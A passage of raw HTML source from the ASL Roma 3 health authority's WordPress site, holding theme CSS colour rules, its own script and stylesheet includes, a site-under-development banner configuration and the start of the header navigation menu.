            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,

            .goToTop,

            .nav-previous a, 
            .nav-next a,
            .page-numbers,

            #comments form input[type='submit'],

            .widget-ed-title h2:before,

            .widget_search .search-submit, 
            .widget_product_search input[type='submit'],

            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li a:focus, 
            .woocommerce nav.woocommerce-pagination ul li a:hover, 
            .woocommerce nav.woocommerce-pagination ul li span.current,

            .woocommerce #respond input#submit.alt, 
            .woocommerce a.button.alt, 
            .woocommerce button.button.alt, 
            .woocommerce input.button.alt,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .lSSlideOuter .lSPager.lSpg>li.active a, 
            .lSSlideOuter .lSPager.lSpg>li:hover a,
            .ed-services .ed-service-left .ed-col-holder .col h3:before, 
            .ed-courses .ed-text-holder h3:before,
            .educenter_counter:before,
            .educenter_counter:after,
            .header-nav-toggle div,

            .edu-features-wrapper .edu-column-wrapper .single-post-wrapper,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,
            .ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,
            .not-found .backhome a{

                background-color: #004A8D;

            }

            .woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active{

                background-color: #004A8D !important;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{

                background-color: rgba(0,74,141,0.5);

            }

            .ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,

            .ed-about-us .ed-about-content .listing .text-holder h3 a:hover,

            .ed-courses .ed-text-holder span,

            section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,

            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover, 
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,

            .page-numbers.current,
            .page-numbers:hover,

            .widget_archive a:hover, 
            .widget_categories a:hover, 
            .widget_recent_entries a:hover, 
            .widget_meta a:hover, 
            .widget_product_categories a:hover, 
            .widget_recent_comments a:hover,

            .woocommerce #respond input#submit:hover, 
            .woocommerce a.button:hover, 
            .woocommerce button.button:hover, 
            .woocommerce input.button:hover,
            .woocommerce ul.products li.product .price,
            .woocommerce nav.woocommerce-pagination ul li .page-numbers,

            .woocommerce #respond input#submit.alt:hover, 
            .woocommerce a.button.alt:hover, 
            .woocommerce button.button.alt:hover, 
            .woocommerce input.button.alt:hover,

            .main-navigation .close-icon:hover,

            .general-header .top-header ul.quickcontact li .fa, 
            .general-header .top-header ul.quickcontact li a .fa,
            .general-header .top-header .right-contact .edu-social li a i:hover,
            .ed-services .ed-service-left .ed-col-holder .col h3 a:hover, 
            .ed-courses .ed-text-holder h3 a:hover,
            .ed-about-us .ed-about-content .listing .text-holder h3 a,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,
            .ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,

            .headerone .bottom-header .contact-info .quickcontact .get-tuch i,
            .not-found .backhome a:hover{

                color: #004A8D;

            }

            .ed-slider .ed-slide div .ed-slider-info a.slider-button,

            .ed-pop-up .search-form input[type='submit'],

            .ed-cta.layout-1 .ed-cta-holder a.ed-button,

            .ed-services.layout-2 .ed-col-holder .col,

            .ed-button,

            .page-numbers,
            .page-numbers:hover,

            .ed-courses.layout-2 .ed-text-holder,

            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,
            .ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,

            .goToTop,

            #comments form input[type='submit'],


            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,

            .woocommerce nav.woocommerce-pagination ul li,

            .cart_totals h2, 
            .cross-sells>h2, 
            .woocommerce-billing-fields h3, 
            .woocommerce-additional-fields h3, 
            .related>h2, 
            .upsells>h2, 
            .woocommerce-shipping-fields>h3,

            .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

            .woocommerce div.product .woocommerce-tabs ul.tabs:before,

            .wpcf7 input[type='submit'], 
            .wpcf7 input[type='button'],

            .ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,
            .educenter_counter,
            .ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,


            .cross-sells h2:before, .cart_totals h2:before, 
            .up-sells h2:before, .related h2:before, 
            .woocommerce-billing-fields h3:before, 
            .woocommerce-shipping-fields h3:before, 
            .woocommerce-additional-fields h3:before, 
            #order_review_heading:before, 
            .woocommerce-order-details h2:before, 
            .woocommerce-column--billing-address h2:before, 
            .woocommerce-column--shipping-address h2:before, 
            .woocommerce-Address-title h3:before, 
            .woocommerce-MyAccount-content h3:before, 
            .wishlist-title h2:before, 
            .woocommerce-account .woocommerce h2:before, 
            .widget-area .widget .widget-title:before,
            .ed-slider .ed-slide div .ed-slider-info a.slider-button,
            .not-found .backhome a,
            .not-found .backhome a:hover{

                border-color: #004A8D;

            }


            .nav-next a:after{

                border-left: 11px solid #004A8D;

            }

            .nav-previous a:after{

                border-right: 11px solid #004A8D

            }

body{--wp--preset--color--primary:#004a8e}.box-header-nav .main-menu .children>.page_item.focus>a,.box-header-nav .main-menu .sub-menu>.menu-item.focus>a,.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a,.general-header .top-header,.ed-courses .ed-img-holder .course_price,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-slider.slider-layout-2 .lSAction>a,.general-header .main-navigation>ul>li:before,.general-header .main-navigation>ul>li.current_page_item:before,.general-header .main-navigation ul ul.sub-menu,.ed-pop-up .search-form input[type='submit'],.ed-services.layout-3 .ed-service-slide .col:before,.ed-about-us .ed-about-content .listing .icon-holder,.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-cta.layout-1 .ed-cta-holder h2:before,h2.section-header:after,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder:hover,.ed-button,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button,.ed-team-member .ed-team-col .ed-inner-wrap .ed-text-holder h3.ed-team-title:before,.ed-testimonials .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .lSPager.lSpg li a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3:before,.goToTop,.nav-previous a,.nav-next a,.page-numbers,#comments form input[type='submit'],.widget-ed-title h2:before,.widget_search .search-submit,.widget_product_search input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.list-tab-event .nav-tabs li.active::before,.widget-area.sidebar-events .book-title,.widget-area.sidebar-events .widget_book-event .event_register_foot .event_register_submit,.thim-list-content li::before,.tp_event_counter,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course ul.learn-press-nav-tabs .course-nav.active::before,.woocommerce-account .woocommerce-MyAccount-navigation ul li a,.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a,.ed-services .ed-service-left .ed-col-holder .col h3:before,.ed-courses .ed-text-holder h3:before,.educenter_counter:before,.educenter_counter:after,.header-nav-toggle div,.ed-header .ed-badge,.ed-header .ed-badge::after,.not-found .backhome a{background-color:#004a8e}.ed-gallery .ed-gallery-wrapper .ed-gallery-item .caption{background-color:#004a8ec9}.ed-slider .lSSlideOuter .lSPager.lSpg > li:hover a,.ed-slider .lSSlideOuter .lSPager.lSpg > li.active a,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header,.ed-about-us.layout-2 .ed-about-list h3.ui-accordion-header:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#004a8e !important}.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover{background-color:rgba(0,74,142,0.7)}.header-middle-inner .box-header-nav .main-menu>.menu-item.current-menu-item>a,.header-middle-inner .box-header-nav .main-menu>.menu-item:hover>a{background-color:#004a8e;color:#ffffff !important}.box-header-nav .main-menu .page_item.current_page_item>a,.box-header-nav .main-menu .page_item.focus>a,.box-header-nav .main-menu>.menu-item.focus>a,.box-header-nav .main-menu .page_item:hover>a,.box-header-nav .main-menu>.menu-item.current-menu-item>a,.box-header-nav .main-menu>.menu-item:hover>a,.single-lp_course #learn-press-course-tabs .course-nav.active label,.single-lp_course .course-extra-box__content li::before,#learn-press-profile #profile-nav .lp-profile-nav-tabs > li.wishlist > a::before,.learn-press-pagination .page-numbers > li .page-numbers.current,.learn-press-pagination .page-numbers > li .page-numbers:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-wrap-meta .meta-item::before,.lp-archive-courses .learn-press-courses[data-layout="list"] .course .course-item .course-content .course-permalink .course-title:hover,input[type="radio"]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before,input[type="radio"]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before,.lp-archive-courses .course-summary .course-summary-content .course-detail-info .course-info-left .course-meta .course-meta__pull-left .meta-item::before ,input[name="course-faqs-box-ratio"]:checked + .course-faqs-box .course-faqs-box__title,.course-tab-panel-faqs .course-faqs-box:hover .course-faqs-box__title,.ed-services.layout-2 .ed-service-left .ed-col-holder .col .icon-holder i,.ed-about-us .ed-about-content .listing .text-holder h3 a:hover,.ed-courses .ed-text-holder span,section.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button a i,.ed-blog .ed-blog-wrap .ed-blog-col .ed-category-list a,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-tag a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-bottom-wrap .ed-share-wrap a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-meta-wrap .ed-author a:hover,.page-numbers.current,.page-numbers:hover,.widget_archive a:hover,.widget_categories a:hover,.widget_recent_entries a:hover,.widget_meta a:hover,.widget_product_categories a:hover,.widget_recent_comments a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .price,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce-message:before,.woocommerce-info:before,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.main-navigation .close-icon:hover,.widget-area.sidebar-events .widget_book-event ul li.event-cost .value,.tp-event-info .tp-info-box .heading i,.item-event .time-from,.not-found .page-header .tag404,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b,#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span,.ed-gallery .ed-gallery-wrapper .ed-gallery-item .ed-gallery-button .ed-btn i,.ed-services .ed-service-left .ed-col-holder .col h3 a:hover,.title a:hover,.ed-courses .ed-text-holder h3 a:hover,.ed-about-us .ed-about-content .listing .text-holder h3 a,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder h3 a:hover,.ed-blog .ed-blog-wrap .ed-blog-col .ed-title h3 a:hover,.not-found .backhome a:hover{color:#004a8e !important}@media (max-width:900px){.box-header-nav .main-menu .children>.page_item:hover>a,.box-header-nav .main-menu .sub-menu>.menu-item:hover>a{color:#004a8e !important}}.ed-slider .ed-slide div .ed-slider-info a.slider-button,.ed-pop-up .search-form input[type='submit'],.ed-cta.layout-1 .ed-cta-holder a.ed-button,.ed-services.layout-2 .ed-col-holder .col,.ed-button,.ed-services.layout-2 .page-numbers,.page-numbers:hover,.ed-courses.layout-2 .ed-text-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-img-holder,.ed-testimonials .ed-testimonial-wrap.layout-1 .ed-test-slide .ed-text-holder,.goToTop,#comments form input[type='submit'],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce nav.woocommerce-pagination ul li,.cart_totals h2,.cross-sells>h2,.woocommerce-billing-fields h3,.woocommerce-additional-fields h3,.related>h2,.upsells>h2,.woocommerce-shipping-fields>h3,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.wpcf7 input[type='submit'],.wpcf7 input[type='button'],.ed-slider .ed-slide div .ed-slider-info a.slider-button:hover,.educenter_counter,.ed-cta.layout-1 .ed-cta-holder a.ed-button:hover,.primary-section .ed-blog .ed-blog-wrap.layout-2 .ed-blog-col,.page-numbers,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button.button-enroll-course,.single-lp_course #learn-press-course .course-summary-sidebar .course-sidebar-preview .lp-course-buttons button:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce-account .woocommerce-MyAccount-content,.woocommerce-message,.woocommerce-info,.cross-sells h2:before,.cart_totals h2:before,.up-sells h2:before,.related h2:before,.woocommerce-billing-fields h3:before,.woocommerce-shipping-fields h3:before,.woocommerce-additional-fields h3:before,#order_review_heading:before,.woocommerce-order-details h2:before,.woocommerce-column--billing-address h2:before,.woocommerce-column--shipping-address h2:before,.woocommerce-Address-title h3:before,.woocommerce-MyAccount-content h3:before,.wishlist-title h2:before,.woocommerce-account .woocommerce h2:before,.widget-area .widget .widget-title:before,.widget-area .widget .wp-block-heading:before,.ed-slider .ed-slide div .ed-slider-info a.slider-button,.not-found .backhome a,.not-found .backhome a:hover,.comments-area h2.comments-title:before,.primary-section .ed-blog .ed-blog-wrap .ed-blog-col{border-color:#004a8e}.nav-next a:after{border-left:11px solid #004a8e}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{border:1px solid #004a8e;margin-right:1px}.nav-previous a:after{border-right:11px solid #004a8e}
#masthead .bottom-header{.header-nav-toggle div{background-color:}}.bottom-header{.header-nav-toggle div{background-color:}}#footer .footer-wrapper{background-color:}#footer .footer-wrapper::before{}.footer-seprator .section-seperator svg{fill:#15171b}.footer-seprator .section-seperator.bottom-section-seperator{height:80px}#edu-fservices-section{background-color:}#edu-fservices-section .section-seperator.top-section-seperator{height:60px}#edu-fservices-section .section-seperator.bottom-section-seperator{height:60px}#edu-fservices-section{}#edu-aboutus-section{background-color:}#edu-aboutus-section .section-seperator.top-section-seperator{height:60px}#edu-aboutus-section .section-seperator.bottom-section-seperator{height:60px}#edu-aboutus-section{}#edu-cta-section{background-color:}#edu-cta-section .section-seperator.top-section-seperator{height:60px}#edu-cta-section .section-seperator.bottom-section-seperator{height:60px}#edu-cta-section{}#edu-services-section{background-color:}#edu-services-section .section-seperator.top-section-seperator{height:60px}#edu-services-section .section-seperator.bottom-section-seperator{height:60px}#edu-services-section{}#edu-counter-section{background-color:}#edu-counter-section .section-seperator.top-section-seperator{height:60px}#edu-counter-section .section-seperator.bottom-section-seperator{height:60px}#edu-counter-section{}#edu-courses-section{background-color:}#edu-courses-section .section-seperator.top-section-seperator{height:60px}#edu-courses-section .section-seperator.bottom-section-seperator{height:60px}#edu-courses-section{}#edu-blog-section{background-color:}#edu-blog-section .section-seperator.top-section-seperator{height:60px}#edu-blog-section .section-seperator.bottom-section-seperator{height:60px}#edu-blog-section{}#edu-team-section{background-color:}#edu-team-section .section-seperator.top-section-seperator{height:60px}#edu-team-section .section-seperator.bottom-section-seperator{height:60px}#edu-team-section{}#edu-gallery-section{background-color:}#edu-gallery-section .section-seperator.top-section-seperator{height:60px}#edu-gallery-section .section-seperator.bottom-section-seperator{height:60px}#edu-gallery-section{}#edu-testimonial-section{background-color:}#edu-testimonial-section .section-seperator.top-section-seperator{height:60px}#edu-testimonial-section .section-seperator.bottom-section-seperator{height:60px}#edu-testimonial-section{}@media screen and (max-width:768px){}@media screen and (max-width:480px){}
/*# sourceURL=education-xpert-style-inline-css */
</style>
<link rel='stylesheet' id='grandchild-style-css' href='https://www.aslroma3.it/wp-content/plugins/grandchild-theme/static/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.aslroma3.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":2195,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":false,"simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":false,"simple_banner_text":"Il sito \u00e8 ancora in fase di sviluppo, facciamo del nostro meglio per garantirvi al pi\u00f9 presto una navigazione ottimale.<br>ASL Roma 3 a portata di click","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":false,"simple_banner_font_size":"","simple_banner_color":"","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"#ffffff","simple_banner_custom_css":"padding: 30px 60px 30px 30px;","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"width: 32px;\r\nheight: 32px;\r\nline-height: 32px;\r\nfont-weight: 700;\r\nborder-radius: 4px;\r\nbackground-color:#fff;\r\ncolor: rgb(2,73,133);","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-27 17:47:45.044281","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-27 17:47:45.044286","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-27 17:47:45.044289","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/plugins/simple-banner/simple-banner.js?ver=3.2.1" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/assets/library/sticky/jquery.sticky.js?ver=1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.aslroma3.it/wp-content/themes/educenter/sparklethemes/mobile-menu/navigation.js?ver=1" id="educenter-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.aslroma3.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aslroma3.it/wp-json/wp/v2/pages/2195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aslroma3.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.aslroma3.it/?p=2195' />
<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#ffffff;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding: 30px 60px 30px 30px;}</style><style id="simple-banner-button-css" type="text/css">.simple-banner .simple-banner-button{width: 32px;
height: 32px;
line-height: 32px;
font-weight: 700;
border-radius: 4px;
background-color:#fff;
color: rgb(2,73,133);}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-block">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aslroma3.it/wp-content/uploads/2020/07/cropped-index2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#come-fare-per a,
#come-fare-per img{
	width: 100%!important;
	height: auto!important;
}
.col-auto {
    -ms-flex: 0 0 auto!important;
    flex: 0 0 auto!important;
    width: auto!important;
    max-width: 100%!important;
}
.col {
    -ms-flex-preferred-size: 0!important;
    flex-basis: 0!important;
    -webkit-box-flex: 1!important;
    -ms-flex-positive: 1!important;
    flex-grow: 1!important;
    min-width: 0!important;
    max-width: 100%!important;
}
.ml-auto {
	margin-left: auto;
}
#main-slider div.wppsac-post-image-bg{
	position: relative;
    padding-bottom: 66.66%;
    overflow: hidden;
}
#main-slider div.wppsac-post-image-bg>a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
#main-slider div.wppsac-post-image-bg>a>img{
width: 100%;
    display: block;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}
		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-2195 page-child parent-pageid-39 wp-custom-logo wp-embed-responsive wp-theme-educenter wp-child-theme-education-xpert cookies-not-set educenter-slider-disable rightsidebar elementor-default elementor-template-full-width elementor-kit-19 elementor-page elementor-page-2195">

		<div data-elementor-type="header" data-elementor-id="4806" class="elementor elementor-4806 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-294825ef elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="294825ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31fbe611 col" data-id="31fbe611" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54bcfe7c elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54bcfe7c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-54bcfe7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.aslroma3.it/azienda/" class="elementor-item">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21159"><a href="https://www.aslroma3.it/amministrazione-trasparente/liste-attesa-new/" class="elementor-item">Liste di attesa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7750"><a href="https://www.aslroma3.it/ufficio-stampa/" class="elementor-item">Ufficio Stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.aslroma3.it/news-eventi/" class="elementor-item">News &#038; Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.aslroma3.it/link-istituzionali/" class="elementor-item">Link Istituzionali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.salutelazio.it" class="elementor-item">Salute Lazio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21156"><a href="https://alfaforms.aslroma3.hmsbox.it/" class="elementor-item">Alfa Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21157"><a href="https://unica.aslroma3.it/" class="elementor-item">Portale UNICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51520"><a href="https://portdip.aslroma3.it/" class="elementor-item">Nuovo Portale Dipendenti</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-54bcfe7c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.aslroma3.it/azienda/" class="elementor-item" tabindex="-1">Azienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21159"><a href="https://www.aslroma3.it/amministrazione-trasparente/liste-attesa-new/" class="elementor-item" tabindex="-1">Liste di attesa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7750"><a href="https://www.aslroma3.it/ufficio-stampa/" class="elementor-item" tabindex="-1">Ufficio Stampa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.aslroma3.it/news-eventi/" class="elementor-item" tabindex="-1">News &#038; Eventi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://www.aslroma3.it/link-istituzionali/" class="elementor-item" tabindex="-1">Link Istituzionali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="http://www.salutelazio.it" class="elementor-item" tabindex="-1">Salute Lazio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21156"><a href="https://alfaforms.aslroma3.hmsbox.it/" class="elementor-item" tabindex="-1">Alfa Forms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21157"><a href="https://unica.aslroma3.it/" class="elementor-item" tabindex="-1">Portale UNICA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51520"><a href="https://portdip.aslroma3.it/" class="elementor-item" tabindex="-1">Nuovo Portale Dipendenti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1103ae3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1103ae3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13bd3106" data-id="13bd3106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
